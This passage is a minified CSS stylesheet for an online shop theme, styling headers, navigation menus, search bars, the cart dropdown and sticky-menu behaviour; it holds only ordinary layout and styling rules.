body{font-weight:400;line-height:25px;letter-spacing:normal;overflow-x:hidden;-webkit-font-smoothing:antialiased;position:relative}html{overflow-x:hidden}h1,h2,h3{margin-top:25px;letter-spacing:1px}h1,h2{margin-bottom:30px}h3{margin-bottom:25px}#content .module-heading h2{margin-top:0}.flex-center{display:flex;justify-content:center;align-items:center}.common-home #content h3{margin-top:60px;margin-bottom:45px;font-size:37px}.subtitle{letter-spacing:1px}.fa{font-size:20px}.fa-angle-down{font-size:11px}h1{font-size:36px}h2{font-size:30px}h3{font-size:21px}h4{font-size:18px}h5{font-size:13px}h6{font-size:10.2px}a:focus,a:hover,button:focus{text-decoration:none;outline:0}a,button,i,input{transition:all .15s ease-in 0s;outline:0!important}legend{font-size:18px;padding:30px 0 15px;margin-bottom:25px;border-color:transparent}label{font-weight:400}input[type=checkbox],input[type=radio]{margin:4px 8px 0 0}input.form-control,textarea.form-control{text-transform:none!important}nav#top{background-color:#000}#top .material-symbols-outlined{vertical-align:bottom}.top-links i{font-size:20px;vertical-align:bottom}.menu_custom_block{padding-left:64px;padding-right:63px}.list-inline span{color:#fff}.top-links .fa-angle-down{color:#fff!important}.product-buy ul.pf li{color:#212e39!important;font-weight:800}.product-buy ul.pf li a{font-weight:600}.product-buy ul.pf li span{font-weight:600}.breadcrumb a{color:#212e39!important;font-weight:800}.product-thumb .product_box_brand a{background:#222f3a;color:#fff!important;padding:0 11px;display:inline-block;border-radius:20px;margin-top:5px}input[type=text]{border:1px solid #ccc}.checkout-checkout .large-field{border:1px solid #ccc}.alert-success{color:#e11033!important}.subtitle p{color:#212e39}.input-group .input-group-addon{font-size:12px;height:30px}.input-group-btn>.btn{margin-left:3px!important;box-shadow:none}#accordion .input-group-btn>.btn{padding:10px 15px}.main-menu .mli{width:242px}.header-search-bar .input-lg{border:1px solid #df1033!important}#logo img{width:205px!important;max-height:54px!important}img{max-width:100%;height:auto}.img-thumbnail{border:none;border-radius:0;padding:0}.img-thumbnail-theme{border-radius:0;padding:10px}.product-gallery .img-thumbnail-theme{padding:0}#column-left .product-items-0 .img-thumbnail-theme,#column-right .product-items-0 .img-thumbnail-theme{padding:5px}hr{border-width:1px}.well{background:0 0;border-radius:0;box-shadow:none;margin:30px 0;padding:30px}#content .well h2{margin-top:10px;font-size:31px}.come-item{opacity:0;transition:.5s ease-in-out 0s}.come-item.come-in{opacity:1}span.hidden-lg,span.hidden-md,span.hidden-sm,span.hidden-xs{display:inline}.nav-tabs{margin-bottom:15px}div.required .control-label:before{content:"* ";color:red;font-weight:700}body.modal-open{overflow-y:inherit;overflow-x:hidden;padding-right:inherit!important}.form-control{box-shadow:none;border-radius:2px;margin-bottom:0;height:42px}.product-filter .form-control{height:38px}.form-control::-moz-placeholder,.form-control::-webkit-input-placeholder{opacity:.7;font-size:10px;color:#b6b6b6}.form-control:-ms-input-placeholder{opacity:.7;color:#b6b6b6}.form-horizontal .control-label{padding-top:11px}#top-custom-block-wrapper{position:relative;background-position:top center;text-align:center;z-index:999}#top-custom-block-content{position:relative;width:auto;max-width:1230px;margin:0 auto;padding:30px 20px;text-align:center;overflow:hidden}#top-custom-block-content h1,#top-custom-block-content h2,#top-custom-block-content h3{margin:15px 0}#open-top-custom-block{display:block;width:100%;height:60px;line-height:60px;font-size:15px;letter-spacing:1px}#open-top-custom-block i{margin-right:3px;transition:all .2s ease-in 0s}#open-top-custom-block i.fa-minus,#open-top-custom-block i.fa-plus{position:absolute;top:24px;right:30px;transition:all .2s ease-in 0s}#open-top-custom-block.open i.fa-plus{opacity:0}#open-top-custom-block i.fa-minus{opacity:0}#open-top-custom-block.open i.fa-minus{opacity:1}@keyframes animatedBackground{from{background-position:0 0}to{background-position:0 100%}}#top-news-wrapper{position:relative;text-align:center;min-height:42px;padding:0;z-index:999}#top-news-content{position:relative;width:auto;margin:0 auto;text-align:center;font-weight:700;overflow:hidden}#top-news-content li{list-style:none}#top-news-content li a{float:left;margin:0 10px}#top-news-content #news a{line-height:42px;letter-spacing:1px}#top-news-content span#top-news{margin-right:30px;margin-left:-30px;padding:0 30px;height:42px;line-height:42px;float:left}.wrapper.boxed #top-news-content span#top-news{margin-left:0}#top-news-content span#top-news i{margin:1px 5px 0 0;line-height:42px;float:left}#controls i{margin-left:10px;font-size:11px;line-height:44px}#top{padding:11px 0 9px 0;margin:0;min-height:42px;line-height:20px}#top .container,#top-news-wrapper .container{width:100%;padding:0 30px}#top #form-language .btn span{color:#fff}#top #form-currency .currency-select,#top #form-language .language-select{text-align:left;padding:5px 30px}#top #form-currency .currency-select:hover,#top #form-language .language-select:hover{text-shadow:none}#top .btn-link,.top-links li{text-decoration:none}.top-links .dropdown-menu a{text-shadow:none}#top .btn-link strong{font-size:14px;line-height:14px}.top-links ul{margin-bottom:0}.top-links .list-inline{margin-left:-10px;font-weight:600}.top-links a+a{margin-left:15px}.top-links i{margin-right:5px}#top .btn-group{margin-top:-2px}#top .btn-group>.btn{padding:0 0 0 20px}#form-language img,#top .btn-group>.btn img{margin:-2px 4px 0 0}.dropdown-menu.my-account-dropdown-menu{margin:21px 0 0 0;padding:0;min-width:221px;overflow:hidden;border-radius:4px}.dropdown-menu.my-account-dropdown-menu li{padding:0;text-align:center}.dropdown-menu.my-account-dropdown-menu li.register{border-bottom:none}.dropdown-menu.my-account-dropdown-menu li.logout{border-bottom:none}.dropdown-menu.my-account-dropdown-menu li.logout a{min-height:50px;height:53px;padding-top:18px}.dropdown-menu.my-account-dropdown-menu i{font-size:38px;margin:10px 0 11px}.dropdown-menu.my-account-dropdown-menu li a{min-height:100px;padding:10px 5px;overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#form-currency .dropdown-menu,#form-language .dropdown-menu{margin:23px 0 0;border-radius:4px}header{padding:0;position:relative}#cart-search-menu-container{display:inline-block;float:right;margin-top:36px;text-align:right}#cart-search-menu-container #cart,#cart-search-menu-container .search-block{margin-left:15px;padding:0}#cart-search-menu-container #modal-search{text-align:center}header.header-style-1 .header-items .contact-block,header.header-style-1 .header-items .information-block{float:left;margin-right:15px}header.header-style-1 .header-items #cart,header.header-style-1 .header-items .search-block{float:right;margin-left:15px}header.header-style-1 .header-items .contact-block+.dropdown-menu,header.header-style-1 .header-items .information-block-wrapper .dropdown-menu{left:0;right:auto}header.header-style-2 .header-items #cart,header.header-style-2 .header-items .contact-block,header.header-style-2 .header-items .information-block,header.header-style-2 .header-items .search-block{float:right;margin-left:15px}header.header-style-2 #logo{float:left}header.header-style-3>.container{display:none}header.header-style-3 #menu .main-menu{display:inline-block;margin:0;width:60%}header.header-style-3 #menu .main-menu>li>a{line-height:130px}header.header-style-3 .menu_label{top:18px}header.header-style-3 #logo-menu-container{display:inline-block;float:left;width:25%}header.header-style-3 #logo-menu{margin:10px 0;max-height:110px;line-height:103px}header.header-style-3 #logo-menu h1{line-height:103px}header.header-style-3 .is-sticky #logo-menu h1{line-height:normal}header.header-style-3 #cart-search-menu-container{width:15%}.wrapper.boxed header.header-style-3 #menu>.container,.wrapper.boxed header.header-style-3 #menu>.container .navbar-collapse{padding-left:0;padding-right:0}.wrapper.boxed header.header-style-3 .is-sticky #menu>.container{padding-left:30px;padding-right:30px}header.header-style-4>.container{display:none}header.header-style-4 #menu .main-menu{margin:0;float:left;width:35%;text-align:left}header.header-style-4 #menu .navbar-collapse{text-align:center;margin:0 -30px}header.header-style-4 #menu .main-menu>li>a{line-height:130px}header.header-style-4 .menu_label{top:18px}header.header-style-4 #logo-menu-container{display:inline-block;width:30%}header.header-style-4 #logo-menu{margin:10px 30px;max-height:110px;line-height:103px}header.header-style-4 .is-sticky #logo-menu{text-align:left}header.header-style-4 #logo-menu h1{line-height:103px}header.header-style-4 .is-sticky #logo-menu h1{line-height:normal}header.header-style-4 #cart-search-menu-container{width:35%;text-align:right;padding-right:30px}.wrapper.boxed header.header-style-4 #cart-search-menu-container{padding-right:0}header.header-style-4 .is-sticky #menu>.container{padding-left:45px;padding-right:45px}header.header-style-5>.container{display:none}header.header-style-5 #logo{position:absolute;top:0;left:0;margin:0;padding:0 30px;width:25%;height:100%}header.header-style-5 #logo-table{display:table;height:100%;width:100%}header.header-style-5 #logo-table-cell{display:table-cell;vertical-align:middle}header.header-style-5 #logo .logo-creator{line-height:normal}header.header-style-5 #menu .main-menu{margin:0 -15px}header.header-style-5 #menu .main-menu>li>a{line-height:130px}header.header-style-5 .menu_label{top:18px}header.header-style-5 #logo-menu{margin:10px 50px 10px 0;max-height:110px;line-height:103px}.wrapper.boxed header.header-style-5+.container .breadcrumb{margin:15px 0}#wrapper.framed header.header-style-5+.container .breadcrumb{margin:15px 30px}#wrapper.boxed header.header-style-5+#title_above_content,#wrapper.framed header.header-style-5+#title_above_content{margin-top:0}header.header-style-6 .header-items .information-block{display:none}header.header-style-6 .header-items .contact-block{float:left;margin-right:15px}header.header-style-6 .header-items .contact-block+.dropdown-menu{left:0;right:auto}header.header-style-6 .header-items #cart,header.header-style-6 .header-items .search-block{float:right;margin-left:15px}header.header-style-6 #menu-mobile-block,header.header-style-6 .menu-mobile-block{display:inline-block!important}header.header-style-6 .menu-mobile-block{float:left;margin-left:0;margin-right:15px}header.header-style-6 #menu-mobile{display:block!important}@media (min-width:991px){.wrapper.boxed header.header-style-6,.wrapper.framed header.header-style-6{margin-bottom:40px}.common-home .wrapper.boxed header.header-style-6,.common-home .wrapper.framed header.header-style-6{margin-bottom:0}}header.header-style-7 .header-items .contact-block,header.header-style-7 .header-items .information-block{float:left;margin-right:15px}header.header-style-7 .header-items .contact-block+.dropdown-menu,header.header-style-7 .header-items .information-block-wrapper .dropdown-menu{left:0;right:auto}header.header-style-7 .header-items #cart,header.header-style-7 .header-items .search-block{float:right;margin-left:15px}header.header-style-7 #menu{padding:10px 10% 60px}header.header-style-7 #menu-sticky-wrapper.is-sticky #menu{padding:0}header.header-style-7 #menu #menu_hor .dropdown-menus,header.header-style-7 #menu #menu_inline .dropdown-menus,header.header-style-7 #menu .menu_custom_block .dropdown-menus,header.header-style-7 #menu_brands .dropdown-menus{position:absolute;left:0;margin-left:0!important}@media (min-width:991px){header.header-style-8{position:fixed;top:0;left:0;width:270px;height:100%;z-index:1051}header.header-style-8 #top{text-align:center}header.header-style-8 #top .top-links .dropdown-toggle i.fa-user,header.header-style-8 #top .top-links i.fa-heart,header.header-style-8 #top .top-links.pull-left{display:none}header.header-style-8 #top .pull-right{float:none!important;display:inline-block;margin-bottom:5px}header.header-style-8 #top .pull-right .dropdown-menu-right{left:0;right:auto}header.header-style-8 .header-items{min-height:220px}header.header-style-8 #logo{margin:25px 0 25px;display:block}header.header-style-8 .header-items #cart,header.header-style-8 .header-items .contact-block-wrapper,header.header-style-8 .header-items .information-block,header.header-style-8 .header-items .search-block{position:absolute;bottom:0}header.header-style-8 .header-items .information-block{display:none}header.header-style-8 .header-items .contact-block{left:0}header.header-style-8 .header-items .contact-block+.dropdown-menu{margin-top:-26px;min-width:475px}header.header-style-8 .header-items #cart{right:0}header.header-style-8 .header-items .search-block{right:80px}header.header-style-8 .header-items #cart .dropdown-menu,header.header-style-8 .header-items .contact-block+.dropdown-menu{left:0;right:auto}header.header-style-8 #menu>.container{margin:0 -30px}header.header-style-8 #menu .main-menu{margin:0}header.header-style-8 #menu .main-menu>li{width:100%;margin-right:0}header.header-style-8 #menu .main-menu>li>a{padding:5px 30px;line-height:38px}header.header-style-8 #menu .dropdown-menus{left:300px!important;margin-top:-48px;margin-left:0!important;min-width:700px}header.header-style-8 #menu #menu_custom_menu .dropdown-menus,header.header-style-8 #menu #menu_ver .dropdown-menus,header.header-style-8 #menu #menu_ver_2 .dropdown-menus,header.header-style-8 #menu .menu_oc .dropdown-menus{width:auto}header.header-style-8 #menu #menu_hor .dropdown-menus .container,header.header-style-8 #menu .menu_custom_block .dropdown-menus .container{display:inline}header.header-style-8 #menu_brands .dropdown-menus{padding:20px 0}header.header-style-8 #menu .main-menu>li .dropdown-menus li>a+.dropdown-menus{margin-top:-55px;left:230px!important}header.header-style-8 #menu .main-menu>li#menu_inline .dropdown-menus li>a+.dropdown-menus{left:0!important}header.header-style-8+.container .breadcrumb{margin:15px 30px}.wrapper.boxed header.header-style-8 #top .container,.wrapper.boxed header.header-style-8>.container,.wrapper.framed header.header-style-8 #top .container,.wrapper.framed header.header-style-8>.container{padding-left:30px;padding-right:30px}}header.header-style-9 #search,header.header-style-9 .header-items #cart,header.header-style-9 .header-items .contact-block,header.header-style-9 .header-items .information-block{float:right;margin-left:15px}header.header-style-9 .header-items .contact-block,header.header-style-9 .header-items .information-block{display:none}header.header-style-9 #logo{float:left}header.header-style-9 #search{position:relative;display:inline-block;margin-top:36px;margin-bottom:36px}header.header-style-9 #search .input-lg{height:50px;min-width:350px;margin-bottom:0;padding-left:30px;font-size:13px}header.header-style-9 #search button.btn{position:absolute;top:0;right:0;border-radius:50px;padding:12px 0;width:50px;height:50px;background:0 0;border:none}header.header-style-9 #search i{font-size:22px;margin-top:1px}header.header-style-10 .header-items #cart{background-color:#fff}header.header-style-10 .header-items #cart,header.header-style-10 .header-items .contact-block,header.header-style-10 .header-items .information-block{float:right;margin-left:15px}header.header-style-10 #logo{float:left}header.header-style-10 #search{position:relative;display:inline-block;margin-top:25px;margin-bottom:0;margin-left:50px;width:40%}header.header-style-10 #search .input-lg{height:40px;min-width:350px;margin-bottom:0;padding-left:30px;font-size:13px;border-radius:10px}header.header-style-10 #search button.btn{position:absolute;top:0;right:0;border-radius:50px;padding:9px 24px;width:80px;height:50px;background:#e11033;height:100%;border:none;border-top-right-radius:10px!important;border-bottom-right-radius:10px!important}header.header-style-10 #search button.btn .button-i{color:#fff}header.header-style-10 #search i{font-size:22px;margin-top:-5px}.menu-mobile-block{display:inline-block;float:right;margin-left:15px}#menu-mobile-block i{font-size:21px;margin-top:2px}.sidebar-opacity.menu-toggled{opacity:1;visibility:visible}#menu-mobile{position:fixed;top:0;left:0;width:0;height:100%;margin-left:-300px;overflow-y:auto;overflow-x:hidden;transition:all .5s ease;z-index:2000}#wrapper.menu-toggled #menu-mobile{width:300px;left:300px}#menu-mobile-toggle-close{padding:0;width:50px;float:right}#menu-mobile-toggle-close span{font-family:Dosis;font-size:48px;font-weight:400;float:right;line-height:12px;margin-right:1px}#accordion-mobile li.dcjq-parent-li ul li{border-bottom:none}#accordion-mobile li.dcjq-parent-li{border-top:none!important}#accordion-mobile li a{border:none!important}#logo{margin:5px 0;text-align:center;min-height:70px;line-height:70px}#logo img{width:250px;max-height:69px}#logo i,#logo-menu i{font-size:48px;position:relative;top:-1px}#logo .logo-creator,#logo-menu .logo-creator{font-family:Dosis;font-weight:700;font-size:35px;letter-spacing:3px}#logo .logo-creator{margin:0;line-height:103px}#logo-menu .logo-creator{margin-top:10px;margin-bottom:5px}#logo-menu-container{display:none}#logo-menu{height:58px;line-height:53px;vertical-align:middle}#logo-menu img{vertical-align:middle;display:inline;max-height:90px}.header-items{min-height:90px;text-align:center;padding:0}.header-items .btn-group,.header-items div.dropdown>.btn,.header-items>.btn{position:relative;padding:0;margin-top:32px;margin-bottom:0}#cart,#logo,.header-items a{display:inline-block}.buttons-header{width:35px;height:35px;text-align:center;padding:5px 0;margin-top:0;margin-left:0;margin-right:0;text-overflow:ellipsis;white-space:nowrap}.button-i{width:35px;height:35px;border-radius:50%;padding:0;margin:0 auto}#cart span.button-text,.buttons-header button,.buttons-header span.button-text{transition:all .15s ease-in 0s}#compare-block i{font-size:27px}#information-block i{font-size:26px;line-height:25px}.information-block-wrapper .dropdown-menu{min-width:320px;margin-top:96px;padding:0;border-radius:8px;overflow:hidden;z-index:1001}.information-block-wrapper .dropdown-menu li>div{min-width:600px;padding:0 45px}.information-block-wrapper .dropdown-menu li p{margin:60px 10px;font-size:13px}.information-block-wrapper .dropdown-menu li div.information-title{position:relative;margin:0;min-height:70px;font-size:18px;line-height:70px;overflow:hidden}.information-block-wrapper .dropdown-menu li div.information-title i{position:absolute;top:-17px;right:45px;font-size:106px;margin-bottom:0;transform:rotate(-15deg);opacity:.2}.information-block-wrapper .dropdown-menu li div.information-details{padding-top:15px;padding-bottom:20px}.information-block-wrapper .dropdown-menu li div.information-details .col-sm-4{margin:10px 0}.information-block-wrapper .dropdown-menu li div.information-details span{float:left;width:100%;font-size:15px;margin-bottom:5px}.information-block-wrapper .dropdown-menu li div.information-details ul{padding:0}.information-block-wrapper .dropdown-menu li div.information-details ul li{list-style:none}.information-block-wrapper .dropdown-menu li div.information-details ul li a{padding:0}.contact-block i{font-size:22px;line-height:24px}.contact-block-wrapper .dropdown-menu{min-width:320px;margin-top:96px;padding:0;border-radius:8px;overflow:hidden;z-index:1001}.contact-block-wrapper li p{margin:60px 10px;font-size:13px}.contact-block-wrapper .contact-title{min-width:465px;padding:0 30px;position:relative;margin:0;min-height:70px;font-size:18px;line-height:70px;overflow:hidden}.contact-block-wrapper .contact-title i{position:absolute;top:-9px;right:35px;font-size:96px;margin-bottom:0;transform:rotate(-15deg);opacity:.2}.contact-block-wrapper .contact-details{min-width:465px;padding:15px 30px 20px}.contact-block-wrapper .contact-details .col-sm-6{margin:10px 0}.contact-block-wrapper .contact-details span{float:left;width:100%;font-size:15px}.contact-block-wrapper .contact-details .comment{text-align:center;padding:20px 15px 10px}.contact-block-wrapper .contact-links{margin:0;padding:25px 30px}.contact-block-wrapper .contact-links a.btn{margin-top:5px;margin-bottom:5px}.contact-block-wrapper .contact-links a.btn-default{margin-right:15px}#search{margin:25% 0 0}#search .input-lg{height:80px;line-height:40px;padding:0 40px;font-size:24px;letter-spacing:1px;border:none}#search .input-lg:focus{border-right:none;box-shadow:none}#search .btn-lg{font-size:15px;line-height:18px;box-shadow:none}#search .form-control::-moz-placeholder{font-size:24px}#search .form-control::-webkit-input-placeholder{font-size:24px}#search.header-search-bar .form-control::-moz-placeholder{font-size:14px}#search.header-search-bar .form-control::-webkit-input-placeholder{font-size:14px}#search .input-group-addon{border-width:0;border-style:solid;border-radius:0;padding:0}#search .input-group-addon .btn{width:80px;height:78px;border-radius:0;border:none;box-shadow:none}#search .input-group-addon i{font-size:32px}#popular-search{margin:50px auto 0;max-width:60%;text-align:center}.btn.popular-search-word{margin:0 2px 6px;padding:11px 26px}.advanced-search{margin-top:50px}#search-block .btn{width:100%;height:100%;padding:0;border-radius:0;background:0 0;font-size:10px;float:none}#search-block i{font-size:22px;line-height:25px}#cart>.btn{width:100%;height:100%;padding:0;border-radius:0;background:0 0;line-height:inherit;float:none}#cart.open>.btn{background:0 0;box-shadow:none;text-shadow:none}.buttons-header{box-shadow:none!important}#cart.buttons-header #cart-tt i{color:#e11033!important;position:absolute;left:-5px;bottom:5px;font-size:30px}#cart #cart-tt #cart-total{font-size:15px;width:25px;height:25px;line-height:24px;position:absolute;top:-10px;right:-10px;transition:all .15s ease-in 0s}#cart .dropdown-menu{min-width:320px;margin-top:10px;padding:0;border-radius:8px;overflow:hidden;z-index:1001}#cart .dropdown-menu table{margin-bottom:0}#cart .dropdown-menu li>div{min-width:400px;padding:0 30px}#cart .dropdown-menu li p{margin:60px 10px;font-size:13px}#cart .dropdown-menu li p i{font-size:96px;margin-bottom:30px;opacity:.4}#cart .dropdown-menu li div.cart-title{position:relative;margin:0;min-height:70px;font-size:18px;line-height:70px;overflow:hidden}#cart .dropdown-menu li div.cart-title .cart-total span{font-size:18px}#cart .dropdown-menu li div.cart-title i{position:absolute;top:-9px;right:35px;font-size:96px;margin-bottom:0;transform:rotate(-15deg);opacity:.2}#cart .table-striped>tbody>tr:nth-child(2n+1)>td,#cart .table-striped>tbody>tr:nth-of-type(2n+1){background:0 0}#cart .table>tbody>tr>td{padding:20px 5px;border-top:none}#cart .table>tbody>tr>td:first-child{padding:20px 20px 0 30px;width:118px}#cart span.name{white-space:normal}#cart span.name a{font-size:15px}#cart span.price{font-size:15px}#cart span.quantity{font-size:15px;text-transform:none}#cart button.item-remove{background:0 0;padding:2px 4px}#cart button.item-remove i{font-size:12px}#cart .table.cart-total{margin:15px 0}#cart .table.cart-total>tbody>tr>td:first-child{width:auto;text-align:left}#cart .table.cart-total>tbody>tr>td{padding:5px 0;border:none;font-size:15px}#cart .checkout{padding:25px 30px;margin:0 -30px}#cart .checkout a{width:47%}#cart .checkout a.btn-default{margin-right:7px}#cart .checkout a.btn-primary{margin-left:8px}#header-custom-box-wrapper{float:left;cursor:inherit}#header-custom-box-content{position:absolute;top:0;left:0;padding:0 0 0 45px}.header-custom-box{display:inline-block;margin-left:35px}.header-custom-box:first-child{margin-left:20px}.header-custom-box .buttons-header{float:left}.header-custom-box span{display:block;margin-left:60px}.header-custom-box i{font-size:22px;line-height:25px}.header-custom-box .header-custom-title{font-size:15px;margin-top:4px;line-height:24px;text-align:left}.header-custom-box .header-custom-subtitle{font-weight:400;text-align:left}#menu-sticky-wrapper{display:inline}.is-sticky .container{width:100%!important}.is-sticky #logo-menu-container{display:inline-block;float:left;width:15%;height:60px;margin-left:0;margin-right:30px}.wrapper.boxed .is-sticky #logo-menu-container{margin-left:-30px}.is-sticky #logo-menu{line-height:58px!important;margin:4px 30px 5px 0!important;max-height:none!important}.is-sticky #logo-menu img{max-height:58px}.is-sticky #logo-menu h1{margin-top:18px;font-size:31px;letter-spacing:2px}.is-sticky #menu{box-shadow:0 10px 40px 0 rgba(0,0,0,.1);position:fixed;top:0;left:0;width:100%;padding:0;margin-left:0;z-index:999;height:60px;margin-bottom:0;border-top:none;border-bottom:none;animation-duration:.6s;animation-name:is-sticky-menu}@keyframes is-sticky-menu{0%{top:-58px;opacity:0}100%{top:0;opacity:1}}header .is-sticky #logo-menu-container{display:none}header .is-sticky #menu .main-menu{display:inline-block;width:100%;margin:0 -30px}header .is-sticky #menu .main-menu>li>a{line-height:60px}.menu_label{display:none!important}#menu .menu_label{display:block!important}header .is-sticky .menu_label{top:3px;height:16px;line-height:16px}.is-sticky #cart-search-menu-container{display:none}.is-sticky #custom-bar-wrapper{display:none}.sidebar-opacity{background-color:rgba(0,0,0,.7);height:100%;left:0;position:absolute;top:0;width:100%;z-index:1999;opacity:0;visibility:hidden;transition:all .5s ease}.sidebar-opacity.toggled{opacity:1;visibility:visible}.sidebar-nav{position:absolute;top:0;width:300px}.sidebar-nav li a{width:100%;padding:8px 30px;display:block;border:none;font-size:15px}.sidebar-nav li a:hover{border:none}.sidebar-nav li a#menu-toggle-close:hover{border:none}.sidebar-nav>.sidebar-title{font-size:18px;padding:25px 25px 25px 30px;margin-bottom:15px}.sidebar-nav>.sidebar-title a{border:none}@media (min-width:768px){#menu a.open+.dropdown-menus{opacity:1;visibility:visible}}.dropdown-menu,.dropdown-menus{padding:15px 0;border:none;border-radius:0}.dropdown-menu li:last-child,.dropdown-menus li:last-child{border-bottom:none!important}.dropdown-menu li>a,.dropdown-menus li>a{padding:5px 30px}.dropdown-menu li>a:focus,.dropdown-menu li>a:hover,.dropdown-menus li>a:hover{text-decoration:none;background-color:transparent}.dropdown-highlight{overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:all .2s ease-in 0s}.dropdown-highlight:focus,.dropdown-highlight:hover{text-decoration:none}.navbar{border-radius:0;border:none;margin-bottom:40px}.navbar .main-menu{padding-left:0}.navbar .main-menu,.navbar .main-menu>li{float:none;display:inline-block}.navbar .main-menu>li:first-child{border-left:none!important}.navbar .main-menu>li:last-child{border-right:none!important}#menu{background-repeat:repeat-x;min-height:50px}#menu>.container{position:relative}#menu .navbar-collapse{box-shadow:none}#menu .main-menu{display:inline;margin:0 -30px}#menu .main-menu .fa-bars{margin-right:5px}#menu .main-menu>li{margin-right:-3px;transition:all .2s ease-in 0s}#menu .main-menu>li>a{padding:0 30px;min-height:15px;line-height:50px;display:block;position:relative}@media(max-width:1030px){#menu .main-menu>li>a{padding:0 25px}}#menu .main-menu>li:hover>a+.dropdown-menus,.common-home .is-sticky #menu .main-menu>li#menu_ver_2:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}#menu .dropdown-menus{text-align:left;position:absolute;padding:20px 0;transition:all .2s ease-in 0s;opacity:0;visibility:hidden;z-index:999;background-position:right top;background-repeat:no-repeat}#menu #menu_brands .dropdown-menus,#menu #menu_hor .dropdown-menus,#menu .menu_custom_block .dropdown-menus{left:0;margin-left:0!important}#menu #menu_ver .dropdown-menus .dropdown-menus,#menu #menu_ver .dropdown-menus .dropdown-menus ul ul{padding:0}#menu #menu_ver .dropdown-menus .dropdown-menus ul{background-position:right top;background-repeat:no-repeat}#menu #menu_ver .dropdown-menus .dropdown-menus li:first-child{padding-top:20px}#menu #menu_ver .dropdown-menus .dropdown-menus li:last-child{padding-bottom:20px}#menu #menu_ver_2 .dropdown-menus{min-height:400px}#menu #menu_ver_2 .dropdown-menus .dropdown-menus,#menu #menu_ver_2 .dropdown-menus .dropdown-menus ul{min-width:450px;height:400px}#menu #menu_ver_2 .dropdown-menus .dropdown-menus .dropdown-menus,#menu #menu_ver_2 .dropdown-menus .dropdown-menus .dropdown-menus ul{min-width:inherit}#menu #menu_ver_2 .dropdown-menus .dropdown-menus{top:0;margin-top:0}#menu #menu_ver_2 .dropdown-menus .dropdown-menus,#menu #menu_ver_2 .dropdown-menus .dropdown-menus ul ul{padding:0}#menu #menu_ver_2 .dropdown-menus .dropdown-menus ul{background-position:right bottom;background-repeat:no-repeat}#menu #menu_ver_2 .dropdown-menus .dropdown-menus li:first-child{padding-top:20px}#menu #menu_ver_2 .dropdown-menus .dropdown-menus li:last-child{padding-bottom:20px}#menu .dropdown-menus>div,#menu .dropdown-menus>ul{display:table-cell;vertical-align:top}#menu .dropdown-menus a{min-width:230px;display:block;padding:5px 30px;clear:both;line-height:25px;width:100%}#menu .dropdown-menus a:hover{padding:5px 30px 5px 35px}#menu .main-menu>li .dropdown-menus li>a+.dropdown-menus{left:230px;margin-top:-55px}#menu .main-menu>li .dropdown-menus li:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}#menu .fa-sort-down{font-size:14px;margin-left:7px;position:relative;top:-4px}#menu #menu_inline .fa-sort-down{font-size:11px;position:absolute;top:inherit;bottom:0;left:50%;margin-left:-2px}.header-style-8 #menu .fa-sort-down{display:none}#menu #homepage.homepage-dontshow,#menu #homepage.homepage-icon span,#menu #homepage.homepage-text i{display:none}#menu #homepage.homepage-icontext span{margin-left:5px}#menu .dropdown-menus>.cat-img img,#menu .menu_oc .dropdown-menus li:last-child{margin-bottom:60px}#menu .menu_oc .dropdown-menus li .dropdown-menus li:last-child{margin-bottom:0}#menu .dropdown-menus a.see-all{display:block;padding:20px;border-radius:0;text-align:center;position:absolute;bottom:0;left:0}#menu #menu_hor .dropdown-menus{padding:30px 30px 20px}#menu #menu_hor .dropdown-menus .container{display:block;margin-left:auto;margin-right:auto;padding:0}#menu #menu_hor .dropdown-menus ul{background-position:right 50%;background-repeat:no-repeat;margin-bottom:30px;padding-left:0;padding-right:0}#menu #menu_hor .dropdown-menus ul ul{margin-bottom:0}#menu #menu_hor>a+.dropdown-menus>div>div>div>ul{padding-right:30px}#menu #menu_hor .dropdown-menus .menu-hor-categories{margin-right:-30px;display:flex;flex-wrap:wrap}#menu #menu_hor .dropdown-menus li.main-cat>a{min-width:inherit;padding:0 0 8px}#menu #menu_hor .dropdown-menus li.main-cat>a+a{border-bottom:none;padding:0}#menu #menu_hor .dropdown-menus li.main-cat>a+a:hover img{transition:all .2s ease-in-out 0s;opacity:.9}#menu #menu_hor .dropdown-menus li.sub-sub-cat{padding-left:15px}#menu #menu_hor .dropdown-menus li.sub-cat>a{padding:2px 15px 2px 0;min-width:inherit}#menu #menu_hor .dropdown-menus li.sub-cat a:hover{padding-left:5px}#menu #menu_hor .dropdown-menus li.main-cat>a,#menu #menu_hor .dropdown-menus li.sub-cat,#menu #menu_hor .dropdown-menus li.sub-sub-cat,#menu .dropdown-menus a,#menu_brands .brand-item .name{overflow:hidden;text-overflow:ellipsis;white-space:nowrap}#menu-categories-custom-block-bottom-wrapper{margin:0 0 15px 0}#menu-categories-custom-block-bottom-wrapper h2{transition:all .2s ease-in-out 0s}#menu-categories-custom-block-bottom-wrapper:hover h2{letter-spacing:3px}#menu #menu_hor .menu-hor-categories-wrapper-9{width:calc(100% - 320px)}#menu #menu_hor .menu-hor-categories-wrapper-6{width:calc(100% - 640px)}#menu #menu_hor .dropdown-menus .menu-categories-custom-block-side{padding-top:5px;width:320px;overflow:hidden}#menu .dropdown-menus .menu-categories-custom-block-side a.menu-button{position:absolute;top:calc(100% - 140px);left:50%;transform:translateX(-50%);overflow:hidden;text-overflow:ellipsis;white-space:nowrap;transition:.2s ease-in-out 0s;min-width:inherit;padding:14px 35px;width:auto}#menu .dropdown-menus .menu-categories-custom-block-side:hover a.menu-button{top:calc(100% - 150px)}#menu .dropdown-menus .menu-categories-custom-block-side .image a.menu-link{padding:0}.menu-categories-custom-block-side .image{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.menu-categories-custom-block-side .image a img{transition:all 1.5s cubic-bezier(.2,1,.3,1) 0s}.menu-categories-custom-block-side .image:hover a img{transform:scale(1.1);-moz-transform:scale(1.1);-webkit-transform:scale(1.1);-o-transform:scale(1.1);-ms-transform:scale(1.1)}#menu #menu_hor .dropdown-menus #menu-categories-custom-block-bottom-wrapper a:hover img,#menu #menu_hor .dropdown-menus #menu-categories-custom-block-left-wrapper a:hover img,#menu #menu_hor .dropdown-menus #menu-categories-custom-block-right-wrapper a:hover img{opacity:.9}#menu #menu_inline .dropdown-menus{padding:10px 15px;left:0}#menu #menu_inline .dropdown-menus>ul{display:inline-block}#menu #menu_inline .dropdown-menus a{min-width:inherit;padding:5px 20px;position:relative}#menu #menu_inline .dropdown-menus li:hover>a+.dropdown-menus{display:block;opacity:1;visibility:visible}#menu 